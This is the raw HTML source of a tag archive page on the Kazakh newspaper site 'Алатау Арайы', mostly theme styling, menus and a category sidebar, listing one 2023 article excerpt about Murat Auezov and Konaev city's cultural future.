div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #0c2461; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #0c2461; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #0c2461; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #171717; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #171717; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 51px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 51px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_midbar { height : 264px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : #000000; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i.fa { background-color : #3f87c5; } .jeg_header .socials_widget > a > span.jeg-icon { background-color : #3f87c5; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #ffffff; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #020202; } .jeg_button_1 .btn { background : #0c2461; color : #ffffff; } .jeg_button_3 .btn { background : #0c2461; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #020202; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #000000; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #000000; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : #000000; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : #ffffff; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : #ffffff; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f5f5f5; color : #020101; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #f5f5f5; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #020202; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #020202; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(255,255,255,0.5); } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif;font-weight : 600; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='so-css-jnews-css' href='https://alatauaraiy.kz/wp-content/uploads/so-css/so-css-jnews.css?ver=1757574549' type='text/css' media='all' />
</head>
<body class="archive tag tag-separatizm tag-812 wp-embed-responsive wp-theme-jnews jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jnews_header_topbar_weather">
    </div>
<div class="jeg_nav_item jeg_nav_html">
    [um_weather city="Қонаев"]</div><!--<div class="jeg_nav_item jeg_top_date">
    Thursday, January 22, 2026</div>-->
<div class="jeg_nav_item jeg_top_date">
    Бейсенбі, Қаңтар 22, 2026</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class='jeg_nav_item jeg_lang_switcher'>
    <ul class='jeg_nav_item jeg_top_lang_switcher'></ul></div>
                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://alatauaraiy.kz/" style="padding: 15px 15px 15px 15px;">
				<img class='jeg_logo_img' src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" alt="&quot;Алатау Арайы&quot; газеті"data-light-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-light-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" data-dark-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-dark-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x">			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_nav_html">
    <p class="desc-title00">Газет 1918 жылдан бастап шығады</p></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563 bgnav" data-item-row="default" ><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    </div><!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand rounded">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://alatauaraiy.kz/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block rounded">
				<a href="https://web.facebook.com/profile.php?id=100090049043190" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/alatau_araiy_gazeti/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563 bgnav" data-item-row="default" ><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://alatauaraiy.kz/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://alatauaraiy.kz/">
		        <img class='jeg_logo_img' src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" alt="&quot;Алатау Арайы&quot; газеті"data-light-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-light-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" data-dark-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-dark-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    </div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>
        
<div class="jeg_main jeg_double_sidebar">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-6">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://alatauaraiy.kz">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://alatauaraiy.kz/tag/separatizm/">сепаратизм</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>сепаратизм</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_1296_0_697209211f96a" data-unique="jnews_module_1296_0_697209211f96a">
						<div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://alatauaraiy.kz/2023/04/qonaev-qalasy-maedeniet-pen-oenerding-ordasyna-ajnalwy-kerek/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://alatauaraiy.kz/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="&#8220;Қонаев қаласы мәдениет пен өнердің ордасына айналуы керек&#8221;" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://alatauaraiy.kz/wp-content/uploads/2023/04/mұrat-әuezov-350x250.jpg" data-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/04/mұrat-әuezov-350x250.jpg 350w, https://alatauaraiy.kz/wp-content/uploads/2023/04/mұrat-әuezov-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://alatauaraiy.kz/2023/04/qonaev-qalasy-maedeniet-pen-oenerding-ordasyna-ajnalwy-kerek/">&#8220;Қонаев қаласы мәдениет пен өнердің ордасына айналуы керек&#8221;</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://alatauaraiy.kz/2023/04/qonaev-qalasy-maedeniet-pen-oenerding-ordasyna-ajnalwy-kerek/"><i class="fa fa-clock-o"></i> 16.04.2023</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Мұрат Әуезовтің есімі Қазақстанда ғана емес, әлемдік ғылыми-мәдени ортада, зиялы қауым өкілдерінің арасында кеңінен танымал десек, ақиқаттан алыс кете қоймаймыз. ...</p>
                    </div>
                </div>
            </article>
            </div>
					</div>
				</div>
						
						<script>var jnews_module_1296_0_697209211f96a = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_social_counter" id="jnews_social_counter-4"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_1296_0_69720921204d3">
                    <h3 class="jeg_block_title"><span>FOLLOW US</span></h3>
                    <style scoped>.jnews_module_1296_0_69720921204d3.jeg_block_heading_8 .jeg_block_title span, .jnews_module_1296_0_69720921204d3.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
				</div><ul class="jeg_socialcounter col3 light">
                
            </ul></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_8 jnews_6972092268d44"><h3 class="jeg_block_title"><span>BROWSE BY CATEGORIES</span></h3></div><style scoped>.jnews_6972092268d44.jeg_block_heading_8 .jeg_block_title span, .jnews_6972092268d44.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
			<ul>
					<li class="cat-item cat-item-1595"><a href="https://alatauaraiy.kz/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://alatauaraiy.kz/category/awa-rajy/">Ауа-райы</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://alatauaraiy.kz/category/awyl-tynysy/">Ауыл тынысы</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://alatauaraiy.kz/category/awyl-sharwashylyghy/">Ауыл шаруашылығы</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://alatauaraiy.kz/category/aedebiet/">Әдебиет</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://alatauaraiy.kz/category/baq/">БАҚ</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/">Барлық жаңалықтар</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://alatauaraiy.kz/category/baspasoz-2026/">Баспасөз – 2026</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://alatauaraiy.kz/category/baspasoez-2024/">Баспасөз-2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://alatauaraiy.kz/category/baspasoez-2025/">Баспасөз-2025</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://alatauaraiy.kz/category/bilim-ghylym/">Білім-ғылым</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/">Все новости</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://alatauaraiy.kz/category/demografiya/">Демография</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/duhovnost/">Духовность</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://alatauaraiy.kz/category/zhoghary-tehnologiya/">Жоғары технология</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://alatauaraiy.kz/category/zhol-apaty/">Жол апаты</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://alatauaraiy.kz/category/zhol-koelik-oqighasy/">Жол-көлік оқиғасы</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://alatauaraiy.kz/category/zholdaw/">Жолдау</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://alatauaraiy.kz/category/zholdyng-zhajy/">Жолдың жайы</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/zdorove/">Здоровье</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://alatauaraiy.kz/category/ideologiya/">Идеология</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://alatauaraiy.kz/category/infraqurylym/">Инфрақұрылым</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://alatauaraiy.kz/category/kaesibi-mereke/">Кәсіби мереке</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://alatauaraiy.kz/category/kaesipkerlik/">Кәсіпкерлік</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/kultura/">Культура</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://alatauaraiy.kz/category/qazanama/">Қазанама</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://alatauaraiy.kz/category/qawipsizdik/">Қауіпсіздік</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/qogham/">Қоғам</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://alatauaraiy.kz/category/qorghanys/">Қорғаныс</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://alatauaraiy.kz/category/qwghyn-suergin-qurbandary/">Қуғын-сүргін құрбандары</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://alatauaraiy.kz/category/qylmys/">Қылмыс</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://alatauaraiy.kz/category/lebiz/">Лебіз</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a>
</li>
